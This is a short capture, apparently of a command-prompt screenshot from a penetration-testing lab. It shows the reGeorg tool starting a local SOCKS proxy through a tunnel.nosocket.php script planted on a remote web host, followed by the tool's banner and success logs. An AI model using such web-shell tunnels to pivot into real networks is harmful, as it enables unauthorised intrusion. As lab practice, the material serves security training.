 C:\Windows\System32\cmd.exe - python reGeorgSocksProxy.py -p 9999 -u http://afsgr16...
C:\python27-x64>
C:\python27-x64>python reGeorgSocksProxy.py -p 9999 -u http://afsgr16-b1ferw.aql
ab.cn/tunnel.nosocket.php
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:9999], tunnel at
[http://afsgr16-b1ferw.aqlab.cn/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'